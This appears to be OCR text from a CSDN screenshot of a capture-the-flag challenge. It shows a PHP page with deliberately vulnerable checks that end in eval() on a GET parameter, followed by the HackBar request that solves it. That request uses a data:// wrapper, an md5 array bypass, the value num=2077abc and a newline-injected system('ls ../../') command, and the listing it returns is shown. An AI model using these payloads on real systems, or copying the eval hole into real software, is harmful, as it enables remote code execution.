 <?php
error_reporting(0);
highlight_file(__FILE__);
if(file_get_contents($_GET['data']) == "Welcome to CTF"){
if(md5($_GET['key1']) === md5($_GET['key2']) && $_GET['key1'] !== $_GET['key2']){
if(!is_numeric($_POST['num']) && intval($_POST['num']) == 2077){
echo "Hack Me";
eval("#".$_GET['cmd']);
}else{
die("Number error!");
}
}else{
die("Wrong Key!");
}
}else{
die("Pass it!");
} Hack Mebackups cache lib local lock log mail opt run spool tmp www
Elements Console Sources HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://6b31c404-eadf-4bbe-89eb-e12cec4ea682.node4.buuoj.cn:81/?
data=data://text/plain,Welcome%20to%20CTF&key1[0]=123&key2[0]=
345&cmd=%0a%20system('ls ../../');
Enable
POST
enctype
application/x-www-form-urlencoded
Body
num=2077abc
CSDN @枚瞰渐